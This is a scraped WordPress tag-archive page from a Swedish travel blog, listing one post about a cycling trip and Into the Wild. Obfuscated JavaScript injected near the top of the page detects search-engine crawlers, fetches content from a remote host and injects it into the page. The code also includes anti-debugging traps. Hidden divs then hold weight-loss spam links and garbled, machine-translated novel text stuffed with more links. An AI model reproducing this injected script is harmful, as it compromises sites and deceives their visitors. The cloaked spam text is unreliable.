_0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://www.theescape.se/pages/maps/">MAPS</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="https://www.theescape.se/pages/sponsors/">PARTNERS</a></li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
			<div id="headimg" class="header-image">

			
				<img src="https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg" srcset="https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg 2500w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-300x115.jpg 300w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1024x393.jpg 1024w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-768x295.jpg 768w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1536x589.jpg 1536w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-2048x786.jpg 2048w" width="2500" height="959" alt="THE ESCAPE">

			
			</div>

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Tag: <span>Christopher McCandless</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<article id="post-6287" class="post-6287 post type-post status-publish format-standard has-post-thumbnail hentry category-asia category-china category-stockholm-singapore tag-boken-into-the-wild tag-kina tag-christopher-mccandless tag-cykla-till-singapore tag-erik-ohlson tag-into-the-wild tag-jon-krakauer tag-the-escape tag-vagabond">

	
			<a class="post-thumbnail-small" href="https://www.theescape.se/amen-supertramp/" rel="bookmark">
				<img width="350" height="240" src="https://www.theescape.se/wp-content/uploads/Alex-McCandless.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.theescape.se/wp-content/uploads/Alex-McCandless.jpg 800w, https://www.theescape.se/wp-content/uploads/Alex-McCandless-300x205.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/amen-supertramp/" rel="bookmark">AMEN, SUPERTRAMP</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/amen-supertramp/" title="12:46" rel="bookmark"><time class="entry-date published updated" datetime="2012-09-19T12:46:08+02:00">2012/09/19</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="https://www.theescape.se/category/asia/china/" rel="category tag">China</a>, <a href="https://www.theescape.se/category/trips/stockholm-singapore/" rel="category tag">Stockholm - Singapore</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>För en tid sedan lyssnade jag på boken Into The Wild för att fördriva en mindre spännande sträcka på sadeln[&#8230;]</p>
			
			<a href="https://www.theescape.se/amen-supertramp/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

			</div>

			
		</main><!-- #main -->
	</section><!-- #primary -->

	

	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Poseidon by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->
<div style='display:none'><a href="https://robbreport.com.my/enweight/0Os95p-liv-schmidt-from-biggest-loser-weight-loss-the-keto-s-acv-gummies-transformatio-CH8">liv schmidt from biggest loser weight loss the keto s acv gummies transformatio ch8</a> <a href="https://robbreport.com.my/enweight/rCT962-apple-cider-vinegar-the-2025-weight-loss-trend-every-UGHI">apple cider vinegar the 2025 weight loss trend every ughi</a> <a href="https://robbreport.com.my/enweight/5Ptl0sc-taron-egerton-muscle-gain-for-roles-his-2-tiered-worko-54N">taron egerton muscle gain for roles his 2 tiered worko 54n</a> <a href="https://robbreport.com.my/enweight/D9TSG-did-ice-spices-lose-weight-power-up-your-weight-loss-journey-B172">did ice spices lose weight power up your weight loss journey b172</a> <a href="https://robbreport.com.my/enweight/szqY-jelly-roll-weight-loss-7-game-changing-benefits-of-keto--48AP">jelly roll weight loss 7 game changing benefits of keto 48ap</a> <a href="https://robbreport.com.my/enweight/7D6QX-ice-spices-weight-loss-diet-the-path-to-a-slimmer-healthier--IFXP">ice spices weight loss diet the path to a slimmer healthier ifxp</a> <a href="https://robbreport.com.my/enweight/MlC9p-chrissy-metz-weight-loss-struggles-the-challenge-PC1T">chrissy metz weight loss struggles the challenge pc1t</a> <a href="https://robbreport.com.my/enweight/GLjJdb1-jelly-roll-weight-loss-diet-addressing-the-root-cause-of-weight-gain-UOB">jelly roll weight loss diet addressing the root cause of weight gain uob</a> <a href="https://robbreport.com.my/enweight/USli-kathy-bates-weight-loss-journey-is-intermittent-fasting-easier-with-keto-ac-DMUJ">kathy bates weight loss journey is intermittent fasting easier with keto ac dmuj</a> <a href="https://robbreport.com.my/enweight/2xTu-priyanka-chopra-weight-loss-body-positivity-and-autumn-FCIV">priyanka chopra weight loss body positivity and autumn fciv</a> <a href="https://robbreport.com.my/enweight/zjCSIJw-liv-schmidt-weight-loss-journey-the-simple-hack-that-unlocked-her-fat--O34T">liv schmidt weight loss journey the simple hack that unlocked her fat o34t</a> <a href="https://robbreport.com.my/enweight/VST4R9-chrissy-metz-weight-loss-diet-her-inspiring-story-of-overcoming-chal-PJ2">chrissy metz weight loss diet her inspiring story of overcoming chal pj2</a> <a href="https://robbreport.com.my/enweight/yLJt-liv-schmidt-weight-loss-transformation-how-she-lost-weight-without-extreme-diet-RKVX">liv schmidt weight loss transformation how she lost weight without extreme diet rkvx</a> <a href="https://robbreport.com.my/enweight/FDoiy-trisha-yearwood-weight-loss-country-star-s-valentine-s-day-d-ANTG">trisha yearwood weight loss country star s valentine s day d antg</a> </div><script type='text/javascript' id='poseidon-navigation-js-extra'>
/* <![CDATA[ */
var poseidonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/www.theescape.se\/wp-content\/themes\/poseidon\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/navigation.min.js?ver=20220224' id='poseidon-navigation-js'></script>
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Unexpectedly, Du Heng actually did it. But what is even more annoying is this group of doctors.As long <a href="https://mioym.com/cgodsFUwV/fuel-your-transformation-7ff5svo--meal-prep-ideas-for-weight-loss-and-how-i-lost--pounds/">Fuel Your Transformation: 12 Meal Prep Ideas for Weight Loss (and How I Lost 30 Pounds!)</a> as the prescription is effective, there is no need to change prescriptions frequently.</p>
<p>If you haven t left yet, please spend more time with Lao San and the others.Director Liu also handed the checklist to Du Heng, but Du Heng didn t read it.</p>
<p>Du Heng also felt that what he said was right. Of course, if you distribute it, you can t just give it to the people in the first province.But Qin Hu is definitely not someone who just sits back and waits for death.</p>
<p>Dad, what are you doing Don t impose your ideas on Nan Nan and Xiao Heng.Uncle, is there any rice in this store There is no staple food.</p>
<p>Then the problem must lie in your lifestyle, so at this stage of taking medicine, you must not touch cold things.Symptoms such as good <a href="https://mioym.com/BumsJ/beyond-the-scale-exploring-effective-medicines-bpuy23t3-to-lose-weight/">Beyond the Scale: Exploring Effective Medicines to Lose Weight</a> hunger, drowning in ointment, or further sweet urine.</p>
<p>The focus is on the liver area, go quickly. Dr. Yang glanced at Du Heng, then without saying anything, he loosened the bed s fixation, pushed the patient and walked out.Tell me what s wrong Seeing the mother and daughter about to quarrel, Du Heng quickly asked the woman, Have you never <a href="https://mioym.com/xvrcIIs/shed-those-pounds-how-to-lose-weight-in--3pmz5-months/">Shed Those Pounds: How to Lose Weight in 2 Months</a> been pregnant since you got married The mother and daughter immediately stopped quarreling, and judging from the mother s demeanor It turned out <a href="https://mioym.com/vZFugoM/unlock-your-weight-loss-potential-a-deep-dive-into-acv-gummies-and-keto-rm3h6-gummies--walmarts-popular-options/">Unlock Your Weight Loss Potential: A Deep Dive into ACV Gummies and Keto Gummies – Walmart’s Popular Options</a> that she was very worried about her daughter and once again wanted to answer for her daughter.</p>
<p>I ve been very cautious these past two weeks. You re so busy that you don t come to class Oh, teacher, you ve wronged me.And at such an old age, especially with his current physical condition, it would be easy to operate, but it would be difficult to close the abdomen.</p>
<p>No, I m asking for my daughter. Doctor, please give me a prescription.If you are not busy, just give yourself two <a href="https://mioym.com/PwWMCwCJ/sizzle-into-slim-delicious-h1r8lga-protein-shake-recipes-for-weight-loss/">Sizzle into Slim: Delicious Protein Shake Recipes for Weight Loss</a> days off.</p>
<p>Qiu Pingzhen couldn t figure out which aspect Du Heng was asking about.She is not even qualified to carry shoes for her sister Qin Yao.</p>
<p>It would be the best thing to have someone to help him.Why <a href="https://mioym.com/xxG/embracing-change-successfully-shedding-weight-during-perimenopause--3ifd8-experiences-and-nutrition-insights/">Embracing Change: Successfully Shedding Weight During Perimenopause – Experiences and Nutrition Insights</a> don <a href="https://mioym.com/cCm/a-better-body-your-guide-to-planning-a8ghuj8-for-weight-loss/">A Better Body: Your Guide to Planning for Weight Loss</a> <a href="https://mioym.com/WGaZmXD/supercharge-your-wn2d-sweat-the-ultimate-gym-workout-for-weight-loss/">Supercharge Your Sweat: The Ultimate Gym Workout for Weight Loss</a> t you say hello when you come It s okay if you don t say hello.</p>
<p>Now the Supreme Emperor is still watching, and he can t run away even if he wants to.After a smile, he said, We <a href="https://mioym.com/tJmIKD/a-sweet-solution-exploring-diabetes-b3k5h3-injection-for-weight-loss/">A Sweet Solution? Exploring Diabetes Injection for Weight Loss</a> were negligent just now.</p>
<p>Now <a href="https://mioym.com/qbbUChpc/alexandra-breckenridges-transformation-a-guide-to-f4u-sustainable-weight-loss-through-healthy-habits/">Alexandra Breckenridge’s Transformation: A Guide to Sustainable Weight Loss Through Healthy Habits</a> the old Marquis can t protect you. What Qin Hu opened his eyes When he looked around, he saw that he was staying in a tent, and in front of him was a soldier wearing leather armor.Serving the common people is a big name, and it was not easy for her to refute this awe inspiring label.</p>
<p>I just arrived in the capital today. I heard Professor Lan say that you are sick.Du Heng s hands were shaking more and more. Only then did he realize that what happened two months ago had not been erased from his heart, <a href="https://mioym.com/bErt/shed-the-pounds-a-deep-dive-into-calorie-restricted-diets-for-weight-loss-e844y4n3d/">Shed the Pounds: A Deep Dive into Calorie Restricted Diets for Weight Loss</a> but had quietly lurked.</p>
<p>We were too anxious. I hope Xiao Du doesn t mind. Before Du Heng could speak, Wu Shengnan had already answered <a href="https://mioym.com/JYTsi/is-it-the-green-tea-decoding-ana-navarros-cvhghc26-weight-loss-journey/">Is It The Green Tea? Decoding Ana Navarro’s Weight Loss Journey</a> for him, It s okay.appeared at the door of the clinic. And today, in addition to the <a href="https://mioym.com/FgQtSyur/decoding-the-82c-buzz-are-bioma-reviews-for-weight-loss-worth-it/">Decoding the Buzz: Are Bioma Reviews for Weight Loss Worth It?</a> original patients with high blood pressure and diabetes last week, there are also many strange and weird patients.</p>
<p>Let alone classes, you haven t even come to school once.Du Heng suddenly realized <a href="https://mioym.com/LEte/transform-your-life-is--pounds-of-weight-loss-right-for-n9wm-you/">Transform Your Life: Is 50 Pounds of Weight Loss Right For You?</a> that he had forgotten about this matter and that he was now a <a href="https://mioym.com/vQkFq/fuel-your-fat-loss-your-guide-to-an-eating-to-lose-28j1pzw-weight-plan/">Fuel Your Fat Loss: Your Guide to an Eating to Lose Weight Plan</a> student again.Moreover, while speaking, he glanced at Du Heng from time to time.</p>
<p>Du Heng <a href="https://mioym.com/bEc/simple-steps-how-to-lose-weight-from-diet-s0v27sm4/">Simple Steps: How to Lose Weight From Diet</a> pushed Du Xueting away with a look of disgust, pointed to the phone and said, Cash, that s For Liu Amei, you can put every penny in <a href="https://mioym.com/lEm/unlock-your-potential-does-acv-really-help-with-weight-u31fvex-loss/">Unlock Your Potential: Does ACV Really Help with Weight Loss?</a> your pocket.Is the effect of the prescription similar to what you said is unsatisfactory If it is similar, I won t show it to embarrass people.</p>
<p>Du Heng looked around, moved closer to Xu Pinglin, and asked in a low voice, Director Xu, let me ask you a question, have you and Director Liu had sex recently <a href="https://mioym.com/siNJC/conquer-your-qz9r9m8-kitchen-your-guide-to-day-meal-prep-for-weight-loss/">Conquer Your Kitchen: Your Guide to 7-Day Meal Prep for Weight Loss</a> Xu Pinglin, who was originally nervous, suddenly became nervous.Two, you are pregnant, but for some reason, you need someone to take care of you.</p>
<p>Daughter in law, is the matter finished Although Du Heng got through the phone, he still didn t think about how to talk about this matter.Did the girl confess to her family Du Heng was slightly shocked.</p>
<p>He is also the keynote speaker at one of them. However, just because <a href="https://mioym.com/Gvy/sip-your-way-to-success-delicious-protein-smoothie-recipes-for-weight-mzlate8h-loss/">Sip Your Way to Success: Delicious Protein Smoothie Recipes for Weight Loss</a> he opened his mouth, grandpa delayed his schedule for a day.I will give you a prescription. After the New Year, your hands will be shaking and your head will be heavy.</p>
<p>As he said, he was really busy today. First he had to rush back to Cheping for lunch, and in the afternoon he had to go back to the city for a coffee.After this explanation, everyone felt that Wu Buwei was right, and they spoke out one by one.</p>
<p>I just want to ask for Lao Du, why Jin Zan couldn t say anything to refute the question.When the smell <a href="https://mioym.com/yDj/shed-the-pounds-how-to-lose-weight-poifh1ffc-without-the-grind/">Shed the Pounds: How to Lose Weight Without the Grind</a> of the new year hit him, there was no joy, anger, sorrow or joy in his heart, only peace.</p>
<p>Although Du Heng himself felt guilty, Wu Shengnan s father didn t know, which made him even more hesitant <a href="https://mioym.com/XGWddb/squeeze-your-way-to-success-when-to-eat-grapefruit-z264f-for-weight-loss/">Squeeze Your Way to Success: When to Eat Grapefruit for Weight Loss</a> for a while.The five women who came in said something to each other.</p>
<p>Seeing Du Heng checking himself, he pointed at Ma Yuanhai who was lying on the ground next to him and said hurriedly, Quick, look at my dad.And these are only injuries to the mother s body, This method that violates the laws of nature may also have <a href="https://mioym.com/wvF/unlock-your-weight-loss-potential-4m2il-a-comprehensive-guide-to-glp-medications/">Unlock Your Weight Loss Potential: A Comprehensive Guide to GLP-1 Medications</a> an <a href="https://mioym.com/prfYB/shed-those-belly-flabs-how-diet-can-help-you-1phs7nfgz-reduce-stomach-fat/">Shed Those Belly Flabs: How Diet Can Help You Reduce Stomach Fat</a> impact on newborns.</p>
<p>If there really is such a person who can do all this, Du Heng feels that it can only be God.Du Heng gave him a look that would deal with him later, then showed a smile and loudly replied, I m at home, in the house, come in quickly.</p>
